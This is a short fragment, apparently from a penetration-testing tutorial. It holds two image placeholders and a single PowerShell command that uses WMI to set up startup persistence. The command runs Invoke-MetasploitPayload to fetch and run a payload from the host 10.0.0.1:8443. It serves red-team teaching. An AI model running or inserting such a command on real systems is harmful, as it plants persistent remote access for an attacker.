 New-WMIPersistence -Name Pentestlab -OnStartup -Command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Arguments "-Command Invoke-MetasploitPayload https://10.0.0.1:8443/pentestlab"